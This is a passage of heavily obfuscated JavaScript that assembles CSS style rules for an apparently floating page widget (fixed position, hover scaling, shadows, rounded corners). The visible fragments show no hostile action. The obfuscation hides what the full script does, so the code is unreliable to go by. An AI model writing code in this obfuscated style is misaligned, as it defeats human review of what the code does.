_0x46d961)+'t-but'+_0x5a4dc3(_0x21e998._0x491356,-0x18b,_0x21e998._0x576ca1,_0x21e998._0x2bb8a1)+_0x5a4dc3(0x795,0xe89,0x65d,_0x21e998._0x526a20)+_0x2dfc6e(-0x42,-0x132,0x27f,-_0x21e998._0x158478)+'\x20posi'+_0x2dfc6e(_0x21e998._0x56e97c,0xd4e,_0x21e998._0x11869e,_0x21e998._0x2421e2)+(_0x2dfc6e(0x68,_0x21e998._0x41111e,_0x21e998._0x64af5,0x5ae)+'d\x20!im'+'porta'+_0x5a4dc3(0x923,0x4b0,0x4ec,0xa0a)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x40652a,_0x21e998._0xbcf8fd,0x8e8,_0x21e998._0xb778ae)+_0x2dfc6e(0x53e,_0x21e998._0x3b59cd,_0x21e998._0x1cd019,_0x21e998._0x367cfb)+_0x2dfc6e(0x8b0,-0x2c,_0x21e998._0x253d3c,0x583)+'x\x20!im'+_0x5a4dc3(0x115,0xc,_0x21e998._0x4b762e,_0x21e998._0x183d5a)+_0x2dfc6e(0x5a2,0xd8b,_0x21e998._0x48e30b,_0x21e998._0xa75f8d)+_0x5a4dc3(-0x1f9,-_0x21e998._0x4f1199,_0x21e998._0x4c5472,_0x21e998._0x66f990)+_0x5a4dc3(_0x21e998._0x3a65e9,_0x21e998._0xa4ee45,0x32a,_0x21e998._0x157c31)+_0x5a4dc3(_0x21e998._0x3b2435,0x7ab,0x9af,0x932)+_0x5a4dc3(0x451,_0x21e998._0xc10e80,0x942,_0x21e998._0xaa202e)+_0x2dfc6e(0x4f4,_0x21e998._0x5c90f3,0x3e4,0x427)+'ortan'+'t;\x0a\x20\x20'+_0x5a4dc3(0x76e,0x110,0x641,_0x21e998._0x20da2a)+_0x5a4dc3(-0x294,-0xd6,_0x21e998._0xcf9bfb,_0x21e998._0x2da3ee)+_0x2dfc6e(0xe3e,0xe19,_0x21e998._0x345b5d,0xc19)+_0x2dfc6e(_0x21e998._0xc397c5,0x756,0x6c9,0xabd)+_0x2dfc6e(0x6f4,0x7a,_0x21e998._0x29d60d,_0x21e998._0x11b409)+_0x5a4dc3(0x948,0x497,_0x21e998._0x59446c,0x56c)+_0x2dfc6e(_0x21e998._0x285cd9,_0x21e998._0x3c27d2,_0x21e998._0x4a6696,_0x21e998._0x114772)+_0x5a4dc3(0x2f3,_0x21e998._0x3104f4,0x67e,0x323)+_0x2dfc6e(_0x21e998._0x6c567c,0x6eb,0xa7a,0xb6b)+_0x5a4dc3(-_0x21e998._0x28282f,0x508,0x2a,_0x21e998._0x5babcd)+_0x5a4dc3(_0x21e998._0x1ffa65,_0x21e998._0x2ecec9,_0x21e998._0x2c80fb,0x76d)+_0x2dfc6e(0x7e,_0x21e998._0x57cd44,_0x21e998._0x51af18,-0x29c)+_0x5a4dc3(_0x21e998._0x2840aa,0x7ea,0x410,0x56c)+_0x2dfc6e(0x46a,0x451,0x1df,_0x21e998._0x291b23)+_0x2dfc6e(_0x21e998._0x177050,-_0x21e998._0x205092,0x27f,0x16c)+_0x2dfc6e(_0x21e998._0x4199a0,_0x21e998._0x298745,0x5e0,0x9cf)+_0x2dfc6e(0x393,_0x21e998._0x2edc0e,0x71d,0xa9a)+_0x5a4dc3(_0x21e998._0x1dc02f,0x992,0xa67,0x64e)+_0x2dfc6e(0x22,0x7b3,0x2fb,0x40)+_0x5a4dc3(_0x21e998._0x28cf89,0x65a,0x7d5,_0x21e998._0x956df6)+_0x5a4dc3(_0x21e998._0xfb0643,_0x21e998._0xae753d,0x832,0x9e4)+_0x5a4dc3(-0xf7,-_0x21e998._0x35b10f,_0x21e998._0x401df8,0x371)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20di'+_0x2dfc6e(_0x21e998._0x8e1c28,-_0x21e998._0x2f75db,0x111,-0x39f)+':\x20fle'+'x\x20!im'+_0x2dfc6e(_0x21e998._0x486076,0x5c0,0x361,_0x21e998._0x177200)+_0x2dfc6e(0xe06,_0x21e998._0x2b43aa,_0x21e998._0x48e30b,_0x21e998._0x2150d5)+_0x5a4dc3(0x44c,0x162,0x2cc,_0x21e998._0x35f2ae)+_0x5a4dc3(_0x21e998._0x1f040b,-0xea,-_0x21e998._0x2d4cbe,0x3b3)+_0x5a4dc3(0x2a7,_0x21e998._0x253d3c,0xa49,_0x21e998._0x9871d7)+_0x2dfc6e(0x26f,0x5f8,0x103,-0x1f6)+_0x2dfc6e(-0xf5,0x854,_0x21e998._0x11b409,_0x21e998._0x41f9f4)+'ter\x20!'+_0x5a4dc3(_0x21e998._0xa2464b,_0x21e998._0x36df11,_0x21e998._0xedbcc7,0x655)+'tant;'+_0x2dfc6e(0x9b1,_0x21e998._0x29d776,_0x21e998._0x1396e,0xa06)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x4b3bd5,_0x21e998._0x756e,0x577,_0x21e998._0x3b6886)+_0x2dfc6e(_0x21e998._0x1c1cfe,_0x21e998._0x17f5b3,0x30d,_0x21e998._0x535296)+_0x5a4dc3(0x1ef,0x8be,_0x21e998._0x3e353a,_0x21e998._0x17cab9)+_0x5a4dc3(_0x21e998._0x45711a,0x370,0x4ae,_0x21e998._0x5ecae4)+_0x2dfc6e(_0x21e998._0x3360ad,0x8ad,_0x21e998._0x4fddb1,_0x21e998._0x5a3cd8)+_0x5a4dc3(_0x21e998._0x2add23,0x4b,-0x46,_0x21e998._0xb86a23)+_0x2dfc6e(0x6ad,_0x21e998._0x473b40,_0x21e998._0x5504d0,0xf1)+_0x2dfc6e(_0x21e998._0x35bdf5,_0x21e998._0x361255,0x1df,-0x1ff)+_0x2dfc6e(0x583,_0x21e998._0x41e8c4,_0x21e998._0x3bff9b,-0x2a0)+'\x20\x20cur'+_0x2dfc6e(0x432,0x7c0,0x2ef,0x96)+_0x5a4dc3(_0x21e998._0x2a04b7,_0x21e998._0x4c0c8e,0xa9f,0x86a)+_0x5a4dc3(_0x21e998._0x378b55,0x78e,0x7f8,0xb93)+_0x5a4dc3(-_0x21e998._0x476f0a,_0x21e998._0x1968bf,0x584,_0x21e998._0x2cfcfc)+_0x5a4dc3(_0x21e998._0x4cfa7c,_0x21e998._0x3ef9f4,_0x21e998._0x44b5d5,0x3fb)+_0x2dfc6e(_0x21e998._0x1ff583,0x75f,0x27f,0x18a)+_0x2dfc6e(_0x21e998._0x196d82,0x604,_0x21e998._0x173f22,-0xb7)+_0x5a4dc3(_0x21e998._0x5f7002,0x66f,_0x21e998._0x345483,_0x21e998._0x1afaef)+_0x5a4dc3(0x9b8,_0x21e998._0x7b2c9e,_0x21e998._0x42b72e,0xa02)+_0x2dfc6e(0x50b,-0x26a,0x258,-_0x21e998._0xcda61f)+_0x2dfc6e(_0x21e998._0x16fe14,0x680,_0x21e998._0x4aba87,0x85f)+_0x5a4dc3(_0x21e998._0x28b167,0xcc1,_0x21e998._0x15b5ea,_0x21e998._0x54b38b)+_0x2dfc6e(_0x21e998._0x26f17d,-0x39,_0x21e998._0x519e10,0x8f0)+_0x5a4dc3(0xe07,0x78f,_0x21e998._0x407c70,_0x21e998._0x454ba8)+_0x5a4dc3(_0x21e998._0xf53e76,0x574,0x409,_0x21e998._0x29e8bf)+_0x2dfc6e(-_0x21e998._0x1351c9,_0x21e998._0x2cfb37,_0x21e998._0x378f85,0x6fa)+_0x5a4dc3(0x50d,-0x80,0x221,_0x21e998._0x1693fd)+'index'+_0x5a4dc3(_0x21e998._0x1f976e,_0x21e998._0x520d06,_0x21e998._0x34f295,_0x21e998._0x3341a2)+_0x2dfc6e(0xb42,0x616,0xa6f,_0x21e998._0x3c0520)+_0x5a4dc3(_0x21e998._0x58a4e4,0x520,-_0x21e998._0x4f368c,_0x21e998._0x15b224)+'mport'+_0x5a4dc3(-0x39,0xda,_0x21e998._0x1c8d56,_0x21e998._0x3d7330)+_0x2dfc6e(0x1de,0x57d,0x27f,0x4c8)+_0x2dfc6e(_0x21e998._0x355587,-_0x21e998._0x3910ea,0x27f,0x386)+_0x2dfc6e(0x234,-_0x21e998._0x41430a,0x28a,0x5f)+_0x2dfc6e(0x6f8,0x2a5,0x1fc,_0x21e998._0x315df5)+_0x5a4dc3(0xd51,_0x21e998._0x3121bd,0x59d,0xa84)+_0x2dfc6e(_0x21e998._0x402fae,_0x21e998._0x41eb95,_0x21e998._0x4e2a71,_0x21e998._0xe4083b)+'ent\x20!'+_0x5a4dc3(_0x21e998._0x719f94,_0x21e998._0x2d07b7,0xa61,_0x21e998._0x4a7715)+_0x2dfc6e(-_0x21e998._0x19ac40,_0x21e998._0x221918,_0x21e998._0x3ce213,-0x1e)+_0x5a4dc3(0xb3d,0xdfa,_0x21e998._0x10a669,_0x21e998._0x34dee9)+_0x5a4dc3(_0x21e998._0x5d207,0x29f,_0x21e998._0x20cc86,_0x21e998._0x14ebe4)+'\x20bord'+_0x5a4dc3(_0x21e998._0x16ac94,0x970,_0x21e998._0xbc5421,0xa25)+_0x5a4dc3(0x2e,-0x40d,0x404,0x13b)+'impor'+_0x5a4dc3(_0x21e998._0x34d526,-_0x21e998._0x5b6846,0x11e,_0x21e998._0xbfd865)+_0x5a4dc3(_0x21e998._0x2eb2ff,_0x21e998._0x29b277,_0x21e998._0x2cc167,0xb4b)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(-0x1c2,0x73b,_0x21e998._0x2fe6eb,0x348)+'ing:\x20'+'0\x20!im'+_0x5a4dc3(_0x21e998._0x45c1f6,0x58a,-_0x21e998._0x4565ff,0x405)+'nt;\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20m'+_0x2dfc6e(_0x21e998._0x187cb6,_0x21e998._0xd44cb2,0x7a4,_0x21e998._0x4c76a5)+_0x5a4dc3(_0x21e998._0x2682c3,0x93f,0xcd0,_0x21e998._0x52ba83)+_0x5a4dc3(0xa0e,0xa7d,0x486,_0x21e998._0x4a7715)+_0x2dfc6e(_0x21e998._0x58bdae,_0x21e998._0x537865,0x1af,0x4fb)+_0x2dfc6e(0x8cd,_0x21e998._0x315084,_0x21e998._0x1396e,0x772)+_0x5a4dc3(0x376,0x5e7,-0x22c,_0x21e998._0x18278a)+_0x2dfc6e(_0x21e998._0x3c2df5,_0x21e998._0x19546a,0xb21,0x69c)+_0x2dfc6e(-_0x21e998._0x547356,0x7ad,_0x21e998._0x69405a,0x6f9)+_0x2dfc6e(0x645,0xde9,_0x21e998._0x111c45,0x82b)+'rabot'+_0x2dfc6e(_0x21e998._0x413932,0x649,0x28d,_0x21e998._0x1072c0)+_0x5a4dc3(_0x21e998._0x258523,0x399,0x1b7,0x674)+_0x2dfc6e(0x545,_0x21e998._0x2ab50c,_0x21e998._0x31ca13,-_0x21e998._0x198428)+_0x2dfc6e(_0x21e998._0x4e459f,0x3d0,0xf9,0x410)+_0x5a4dc3(0x662,0x853,0xc0f,_0x21e998._0x354cbf)+_0x2dfc6e(_0x21e998._0x1a2fad,_0x21e998._0x529ce4,0x27f,0x5e4)+_0x2dfc6e(0x66e,0x785,_0x21e998._0x15902a,0xd2a)+'ansfo'+_0x2dfc6e(0x6c9,_0x21e998._0x3fa18f,0x7d4,0xbea)+_0x2dfc6e(_0x21e998._0x46c267,0xe63,_0x21e998._0x1cf708,_0x21e998._0xb86324)+'1.1);'+_0x5a4dc3(0x703,0xea6,0xd3c,0xb4b)+_0x2dfc6e(_0x21e998._0x1453b9,_0x21e998._0x4e05bb,_0x21e998._0x557310,_0x21e998._0x334d76)+_0x2dfc6e(0x8a3,0xb47,0xaa7,_0x21e998._0x54b919)+_0x5a4dc3(_0x21e998._0x360c6a,_0x21e998._0x3b8425,_0x21e998._0x367514,0x7ef)+_0x2dfc6e(_0x21e998._0x4565ff,_0x21e998._0x52e4d9,_0x21e998._0x1b59c5,_0x21e998._0x16cece)+_0x2dfc6e(0x61b,0x6e6,_0x21e998._0x1b8891,0x723)+_0x5a4dc3(-_0x21e998._0x4ddb27,0x6a4,-0x199,_0x21e998._0x2b3476)+_0x5a4dc3(-0xcf,0x321,0x580,0x1d7)+_0x2dfc6e(0x3cc,0x54e,0x5f9,0x63a)+_0x5a4dc3(_0x21e998._0x18f1b9,0x826,0x5e2,_0x21e998._0xcbc845)+_0x2dfc6e(0x5dd,0x242,_0x21e998._0x415ace,0x42f)+_0x2dfc6e(0x5bb,_0x21e998._0x281c01,0x98f,0x568)+_0x5a4dc3(_0x21e998._0x2a483f,0x61,0xee,0x323)+_0x2dfc6e(-0x243,_0x21e998._0x120c46,_0x21e998._0x427169,-0x2b8)+_0x5a4dc3(_0x21e998._0x577bf4,_0x21e998._0x3736e5,0x581,_0x21e998._0x7377cd)+_0x5a4dc3(_0x21e998._0x31f23f,_0x21e998._0x42555,0x9f7,_0x21e998._0x4f4fe2)+_0x5a4dc3(0x500,0x7d9,_0x21e998._0x4f660e,0x4d1)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x3914d2,_0x21e998._0x4175c8,0x101d,_0x21e998._0x3ea2c9)+_0x5a4dc3(_0x21e998._0x565d84,_0x21e998._0x5600a2,0x522,_0x21e998._0x3f828c)+_0x5a4dc3(_0x21e998._0x42d0ac,0x834,0x682,0x933)+_0x5a4dc3(0x306,_0x21e998._0x48323d,-_0x21e998._0x26ec95,0x283)+_0x5a4dc3(-0x1ed,-_0x21e998._0x5cac1d,0x57,_0x21e998._0xbde75f)+'\x20\x20obj'+_0x5a4dc3(0x6f6,0x9e2,0x5c3,_0x21e998._0x1885d5)+'it:\x20c'+_0x2dfc6e(_0x21e998._0xe59511,0x713,0xa10,0x93b)+_0x2dfc6e(-0x1bf,-0x205,_0x21e998._0x1eaa62,-_0x21e998._0x16de46)+_0x2dfc6e(_0x21e998._0x1dc53c,0x15c,0x27f,-_0x21e998._0x48d44b)+_0x5a4dc3(0x5a7,0x6b2,0x42e,0x873)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0xc79,0xb21,0x8f4,_0x21e998._0x31a4fd)+'derab'+_0x2dfc6e(-0x1d5,_0x21e998._0x5e4486,0x336,_0x21e998._0x38ad09)+_0x5a4dc3(_0x21e998._0x4e0b17,_0x21e998._0x3473b2,_0x21e998._0x5c13f5,0x92e)+_0x5a4dc3(0x1ca,0x5ee,-_0x21e998._0x5a9f0d,_0x21e998._0x31d6bf)+_0x2dfc6e(_0x21e998._0x1a7945,0x895,_0x21e998._0x5c99ae,0xbd0)+_0x2dfc6e(0x850,0x533,_0x21e998._0x24bdd0,0x652)+_0x5a4dc3(_0x21e998._0xbf0331,_0x21e998._0x114560,0x96d,0xb4b)+'\x20\x20\x20\x20\x20'+'\x20opac'+'ity:\x20'+_0x5a4dc3(0x7a1,0x9ec,0xab7,_0x21e998._0x3f7655)+_0x2dfc6e(-_0x21e998._0xee923,_0x21e998._0x2b3d46,0x27f,0x77b)+_0x5a4dc3(0x693,_0x21e998._0x168111,_0x21e998._0x571ab9,_0x21e998._0x8ac7fe)+_0x2dfc6e(_0x21e998._0x56989e,_0x21e998._0x1ec1b5,0x949,0x7b5)+_0x5a4dc3(_0x21e998._0x15fcec,_0x21e998._0x512281,_0x21e998._0x4620d6,_0x21e998._0x3f3d21)+_0x2dfc6e(_0x21e998._0x16da2c,0x107,_0x21e998._0x20ba98,-_0x21e998._0x21591b)+_0x5a4dc3(_0x21e998._0x296219,_0x21e998._0x66b803,_0x21e998._0x5257b2,0x8f3)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x1624a5,0x440,0x27f,-0xa1)+_0x5a4dc3(0x7bc,0x851,_0x21e998._0x1fd119,0x8b3)+_0x5a4dc3(0x72d,0x27a,_0x21e998._0x3f77f6,0x247)+'\x20scal'+_0x2dfc6e(0xb38,_0x21e998._0x493be0,0x89f,_0x21e998._0x2a3bbe)+_0x2dfc6e(0x7aa,_0x21e998._0x2cba86,0xae9,0xd70)+_0x2dfc6e(_0x21e998._0x1044fc,_0x21e998._0x31ef5d,_0x21e998._0x173f22,0x7de)+'\x20}\x0a\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x24e1e8,0xb62,_0x21e998._0x81942,0x601)+'derab'+_0x2dfc6e(-_0x21e998._0x2bb000,_0x21e998._0x3f0242,0x336,-0xf1)+'dget-'+_0x2dfc6e(_0x21e998._0x369ff3,_0x21e998._0x2730a7,0x6f6,_0x21e998._0x1d42bc))+(_0x2dfc6e(0x4fd,0x45b,_0x21e998._0x54f7b1,_0x21e998._0xdd651a)+_0x5a4dc3(0x64f,-0x6f,0x854,_0x21e998._0x12dbfd)+_0x2dfc6e(_0x21e998._0x7736a3,0xecd,0x998,0xdec)+'ositi'+'on:\x20f'+'ixed\x20'+_0x5a4dc3(_0x21e998._0x5b5c29,_0x21e998._0x1ed1bd,0x33,0x353)+_0x2dfc6e(_0x21e998._0x7ee868,_0x21e998._0x2f0a7d,0x4c8,_0x21e998._0xcf9bfb)+_0x5a4dc3(_0x21e998._0x65213,_0x21e998._0x56e85e,-0xc,0x283)+_0x5a4dc3(0x589,_0x21e998._0x3382b6,0x60a,0x323)+_0x5a4dc3(_0x21e998._0x4a121c,_0x21e998._0x12a17a,_0x21e998._0x469836,_0x21e998._0x5f36fd)+_0x2dfc6e(_0x21e998._0x211979,0x498,_0x21e998._0x1d1694,-_0x21e998._0x3dc5c6)+_0x5a4dc3(0x20c,_0x21e998._0xe68481,0x40c,_0x21e998._0x75edb2)+_0x2dfc6e(-_0x21e998._0x31daa9,0x73d,0x2af,_0x21e998._0x2d2cf6)+'rtant'+_0x2dfc6e(_0x21e998._0x2385db,-_0x21e998._0x4cdf05,_0x21e998._0x14a7c6,0x8d)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0xfc4b12,0x320,0x1ac,-_0x21e998._0xf6074d)+_0x2dfc6e(0x688,_0x21e998._0x5b1268,_0x21e998._0x4a7211,0x1a0)+_0x2dfc6e(_0x21e998._0x2edc0e,_0x21e998._0x3b1822,0x82b,0x452)+_0x5a4dc3(_0x21e998._0xd5757d,0x6dc,0x102,_0x21e998._0x588963)+_0x5a4dc3(_0x21e998._0x3476e3,_0x21e998._0x247545,-_0x21e998._0x3bfef9,_0x21e998._0x253ce8)+_0x5a4dc3(_0x21e998._0x33d2b0,0xee4,0xefa,0xb4b)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x1a8ea6,_0x21e998._0x1f0a9f,0xb3b,_0x21e998._0x48ec94)+_0x2dfc6e(0x167,_0x21e998._0x34e27e,0x54c,0x625)+_0x5a4dc3(_0x21e998._0x285547,_0x21e998._0x267f0f,0xc36,0xb5a)+_0x5a4dc3(-_0x21e998._0x3e0221,-_0x21e998._0x4b6c38,_0x21e998._0x44254f,0x323)+_0x2dfc6e(_0x21e998._0x58fa70,_0x21e998._0x4eb0cd,0x27f,0x261)+_0x5a4dc3(_0x21e998._0xe0305b,0x4d5,_0x21e998._0x15c345,0x93d)+'idth:'+_0x5a4dc3(0x80,0x69,_0x21e998._0x1d83d8,_0x21e998._0x543b17)+'(100v'+_0x2dfc6e(_0x21e998._0x860c24,_0x21e998._0x1ec1b5,_0x21e998._0x469614,_0x21e998._0x5468a3)+'0px);'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0xaaf,_0x21e998._0x25a707,_0x21e998._0x2aae55,_0x21e998._0x4ac216)+'ht:\x207'+_0x2dfc6e(0xa6b,0xbfb,_0x21e998._0x485d74,0xb3e)+_0x2dfc6e(_0x21e998._0x412ff2,_0x21e998._0x3e7735,_0x21e998._0x173f22,0x488)+_0x5a4dc3(0x172,0x260,0x73c,0x323)+'max-h'+_0x2dfc6e(_0x21e998._0x376415,_0x21e998._0x581d36,0x268,-0x97)+_0x2dfc6e(0x19d,_0x21e998._0x2c9ff1,_0x21e998._0x847f4b,0x36)+_0x2dfc6e(0x92a,0xa23,_0x21e998._0xe6829d,_0x21e998._0x586b6f)+_0x2dfc6e(_0x21e998._0xdc78ac,0x96,0x27f,_0x21e998._0x58e3d3)+_0x5a4dc3(_0x21e998._0x1d7af2,_0x21e998._0x2314db,_0x21e998._0x3b2435,0x8be)+_0x2dfc6e(0x6d7,_0x21e998._0x3df97b,0x802,0x8af)+_0x5a4dc3(_0x21e998._0x2504f7,_0x21e998._0x16f0cb,0x8cb,_0x21e998._0x146254)+'white'+_0x2dfc6e(0x23,_0x21e998._0x5acc95,0x3e4,0x635)+_0x2dfc6e(_0x21e998._0x17fc45,_0x21e998._0x38bbd9,_0x21e998._0x4c6fea,_0x21e998._0xaa2330)+_0x5a4dc3(0x29,_0x21e998._0x554e9d,_0x21e998._0x22e0bb,0x371)+_0x2dfc6e(-_0x21e998._0x39175c,_0x21e998._0x2c21ae,_0x21e998._0x277318,_0x21e998._0x401de9)+_0x5a4dc3(0x398,0x5d3,0x7d7,_0x21e998._0x13e9bf)+_0x5a4dc3(0xe8e,_0x21e998._0xe6829d,_0x21e998._0x255887,_0x21e998._0x844802)+'radiu'+_0x5a4dc3(_0x21e998._0x52b532,_0x21e998._0x371391,0x921,_0x21e998._0x3066bc)+'px;\x0a\x20'+_0x2dfc6e(_0x21e998._0x19f5ee,-_0x21e998._0x361f60,_0x21e998._0x427169,_0x21e998._0xfec4ef)+_0x2dfc6e(_0x21e998._0x21bda5,0x849,0x8e8,_0x21e998._0x42224d)+_0x5a4dc3(_0x21e998._0xea0b81,0x579,0xce4,0xa4f)+_0x2dfc6e(_0x21e998._0x1a0bb0,_0x21e998._0xdd2430,_0x21e998._0x4ffd8d,0x53)+_0x5a4dc3(0x467,0x6b,0x312,0x2c6)+_0x5a4dc3(0xa1,0x492,_0x21e998._0x45d7a9,0x38e)+_0x5a4dc3(_0x21e998._0x42486e,0xb45,0x7d6,0xac6)+_0x2dfc6e(-_0x21e998._0x5c515b,_0x21e998._0x3a9ca7,_0x21e998._0x1f5744,-0x116)+_0x5a4dc3(_0x21e998._0xf3d5dd,0x718,_0x21e998._0xeee99,_0x21e998._0xc29087)+'\x200.12'+_0x2dfc6e(0xe51,0x5e3,_0x21e998._0x2b0498,0xb0d)+_0x2dfc6e(_0x21e998._0x28b751,0x33e,_0x21e998._0x3bff9b,0x140)+_0x5a4dc3(-_0x21e998._0x47db66,-0x14,0x49a,_0x21e998._0x19eadc)+_0x2dfc6e(0x611,-_0x21e998._0x1c24f1,_0x21e998._0x2e442e,0x632)+_0x5a4dc3(0x4ae,_0x21e998._0x577bf4,_0x21e998._0x6f0b0a,_0x21e998._0x4bad37)+'x;\x0a\x20\x20'+_0x5a4dc3(0x108,_0x21e998._0x117aa1,_0x21e998._0x3b1ed7,_0x21e998._0x48c7ab)+_0x2dfc6e(0x9ac,_0x21e998._0x1eb58c,0x8c0,0x44b)+_0x5a4dc3(_0x21e998._0x585990,_0x21e998._0x3af81e,_0x21e998._0x125127,_0x21e998._0x5b8bb7)+_0x2dfc6e(0xaa3,0x3cf,0x731,0x990)+_0x2dfc6e(_0x21e998._0x2a384a,_0x21e998._0x520d06,_0x21e998._0x47ab79,_0x21e998._0xd4778)+_0x2dfc6e(_0x21e998._0x51ef74,-_0x21e998._0x53a4cc,0x170,-_0x21e998._0x4acf3b)+';\x0a\x20\x20\x20'+_0x5a4dc3(0x3dc,0x12d,_0x21e998._0xf329b7,_0x21e998._0x1ef10d)+_0x5a4dc3(0x633,0x197,_0x21e998._0x46fb24,0x41d)+_0x5a4dc3(0x9cd,_0x21e998._0x330f61,_0x21e998._0x3e983c,_0x21e998._0x139416)+_0x2dfc6e(_0x21e998._0x38ad09,_0x21e998._0x1306cb,_0x21e998._0x6c7cef,_0x21e998._0x258523)+_0x2dfc6e(0xfc,_0x21e998._0x5699ef,0x27f,-0xe8)+_0x5a4dc3(0x7eb,0x9ed,0xe34,_0x21e998._0x214d1a)+_0x2dfc6e(_0x21e998._0x453575,_0x21e998._0x1be8df,0x591,_0x21e998._0x4f753f)+'orm:\x20'+_0x2dfc6e(_0x21e998._0x5d5259,0x6b7,_0x21e998._0x249043,0x52d)+_0x2dfc6e(_0x21e998._0x1e8fd0,_0x21e998._0x2db4bc,0x928,_0x21e998._0x301698)+_0x5a4dc3(0x757,0xb28,_0x21e998._0xe9a82,0x8d3)+_0x2dfc6e(_0x21e998._0x1290da,_0x21e998._0x556550,_0x21e998._0x1530b0,0xd9)+_0x5a4dc3(0xc7,-_0x21e998._0x22afee,_0x21e998._0x16cece,0x2ea)+_0x5a4dc3(_0x21e998._0x4165b8,_0x21e998._0x24ed6a,0x9ad,0x69e)+_0x2dfc6e(_0x21e998._0x4c0c8e,0x527,_0x21e998._0x486101,0x19f)+_0x2dfc6e(0x4f,-0xe,0x27f,-_0x21e998._0x26212e)+_0x5a4dc3(_0x21e998._0x21ca1b,_0x21e998._0x274fe1,0x53e,0x86a)+_0x5a4dc3(0x79a,0xb8e,0x6f9,0x90c)+'ents:'+'\x20none'+_0x2dfc6e(0x4b7,0x54f,0x1df,_0x21e998._0x5b811f)+_0x5a4dc3(0x601,0x1a6,_0x21e998._0x168111,_0x21e998._0x8e18c6)+_0x2dfc6e(0x9c9,0xc9f,_0x21e998._0x16c468,0xc33)+_0x5a4dc3(-_0x21e998._0x24a2f6,_0x21e998._0x1381d7,_0x21e998._0x23a180,0x43e)+_0x5a4dc3(0xfc,-0x132,0x405,0x3a3)+_0x2dfc6e(-0xc5,-_0x21e998._0xa97252,0x1d6,-_0x21e998._0x5ecc1e)+'3s\x20ea'+'se;\x0a\x20'+_0x2dfc6e(-_0x21e998._0x363a37,_0x21e998._0x5c4b59,_0x21e998._0x427169,_0x21e998._0x291da4)+_0x5a4dc3(0x75d,0x580,0x7d2,0x956)+_0x5a4dc3(-0x16f,0x2d7,-0x38f,0x141)+'ow:\x20h'+_0x5a4dc3(_0x21e998._0x4947a5,0x606,_0x21e998._0x16338a,0x6dc)+_0x5a4dc3(_0x21e998._0x2ab50c,0x344,_0x21e998._0x5d773d,0x283)+_0x2dfc6e(-_0x21e998._0x3f6f35,_0x21e998._0x4a6696,0x27f,0x3b5)+_0x2dfc6e(_0x21e998._0x4f481e,0x9db,0x9ae,0xb3c)+_0x5a4dc3(0x79e,_0x21e998._0x466f12,_0x21e998._0x4e1b50,_0x21e998._0x5c083e)+_0x2dfc6e(0xbae,0x346,_0x21e998._0xa75f8d,0x5f3)+_0x2dfc6e(0x7fa,0x9eb,0x638,_0x21e998._0x35fbe6)+_0x2dfc6e(-_0x21e998._0x3773b4,0x731,_0x21e998._0x2778e6,-_0x21e998._0x12f85e)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x3c5b15,_0x21e998._0x4dfbd4,0xedc,_0x21e998._0x48ebc3)+_0x2dfc6e(0xf6d,_0x21e998._0x1036ab,_0x21e998._0xc13267,0x6ef)+_0x5a4dc3(_0x21e998._0x52ba83,_0x21e998._0x1c86b8,_0x21e998._0x10322a,0x4f9)+_0x5a4dc3(0x3c9,0x468,0x68d,_0x21e998._0x51ae23)+_0x5a4dc3(0x754,_0x21e998._0xaf4087,0xd89,0xb4b)+_0x5a4dc3(0x38f,-0x21,0x4cd,0x323)+_0x2dfc6e(_0x21e998._0x2b2af5,0x443,_0x21e998._0x3972bf,_0x21e998._0x5b771e)+'ing-b'+_0x5a4dc3(0xb87,_0x21e998._0x4330de,_0x21e998._0x500974,_0x21e998._0x4a1d26)+':\x2014p'+_0x5a4dc3(0xc34,0x4e6,0xcb2,0x996)+_0x5a4dc3(_0x21e998._0x32386f,_0x21e998._0x3ecd87,-_0x21e998._0x5471c7,_0x21e998._0x353462)+_0x2dfc6e(0x2b0,0x1f1,0x386,_0x21e998._0xabdb5b)+_0x2dfc6e(0x793,0x6ca,_0x21e998._0x56c07b,_0x21e998._0x34f9d8)+_0x5a4dc3(0x95,0x62d,-0x1cb,_0x21e998._0x176f20)+_0x5a4dc3(_0x21e998._0x31ef5d,_0x21e998._0x38a586,_0x21e998._0x23e9bd,0x488)+_0x2dfc6e(_0x21e998._0x5ced18,_0x21e998._0x37ef1a,_0x21e998._0xaefb2a,0x548)+_0x2dfc6e(_0x21e998._0x3ba6ac,0x740,_0x21e998._0xfd7a25,_0x21e998._0xaad67f)+'\x20\x20\x20\x20\x20'+'\x20}\x0a\x0a\x20'+_0x5a4dc3(-0x20d,0x1ef,0x818,_0x21e998._0xaf36d2)+_0x2dfc6e(0x518,_0x21e998._0x225126,0x8f4,_0x21e998._0x25fb4f)+_0x5a4dc3(0xbdd,_0x21e998._0x2b8701,_0x21e998._0x4779e5,0x74f)+_0x2dfc6e(0x4cc,0x8,_0x21e998._0xdf28f1,-0x1c7)+_0x2dfc6e(0x369,0x478,0x88a,0x8ae)+_0x5a4dc3(0xbc0,_0x21e998._0x5377fd,0x715,_0x21e998._0x5b16e0)+'w-ope'+_0x5a4dc3(-_0x21e998._0x2b5985,0x5ff,-_0x21e998._0x12b911,0x1dc)+_0x5a4dc3(_0x21e998._0x30740e,0x541,0x284,0x323)+_0x2dfc6e(0xb29,0xd81,_0x21e998._0x379a81,0xccf)+_0x2dfc6e(_0x21e998._0xb9c45c,_0x21e998._0x313c9c,_0x21e998._0x5f2363,0x88e)+_0x5a4dc3(_0x21e998._0x2c21ae,0x933,_0x21e998._0x45c1f6,0x6e9)+'!impo'+_0x5a4dc3(0x194,0x328,_0x21e998._0x5b849a,_0x21e998._0x953fac)+';\x0a\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x4e4c52,0x486,0x53a,_0x21e998._0xbde75f)+_0x2dfc6e(0x715,0x4b9,_0x21e998._0x16c468,0xd4e)+'nsfor'+_0x5a4dc3(0x8ca,0x380,0x348,0x6e7)+_0x5a4dc3(_0x21e998._0